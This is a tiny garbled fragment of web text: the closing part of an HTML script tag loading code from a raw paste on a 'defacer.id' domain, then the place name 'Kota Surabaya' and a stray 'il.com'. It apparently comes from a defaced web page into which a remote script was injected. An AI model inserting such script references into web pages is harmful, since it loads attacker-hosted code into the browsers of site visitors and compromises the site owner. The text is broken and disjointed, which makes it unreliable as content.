
.defacer.id/raw/becci09bNe"></script> Kota Surabaya
il.com